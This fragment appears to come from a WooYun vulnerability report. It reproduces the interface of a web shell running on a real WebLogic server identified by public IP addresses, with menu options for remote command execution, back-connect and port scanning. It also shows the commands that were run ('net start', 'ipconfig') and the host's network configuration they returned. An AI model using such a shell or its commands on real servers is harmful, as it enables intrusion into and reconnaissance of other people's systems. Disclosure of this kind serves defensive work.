 112.124.211.19:7001 (120.55.108.79)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote Fi
Execute Program ››
Parameter
cmd.exe /c net start > D:/ORACLE/Middleware/user_projects/domains/tcmpnew_domain/servers/ Execute
Execute Shell ››
Parameter
cmd.exe /c ipconfig Execute
Windows IP 配置
以太网适配器 loopback:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8074:78b9:934f:728c%17
自动配置 IPv4 地址 . . . . . . . : 169.254.114.140
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::744b:ac49:93b5:7741%14
IPv4 地址 . . . . . . . . . . . . : 120.55.108.79
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 120.55.111.247
www.wooyun.org
以太网适配器 本地连接: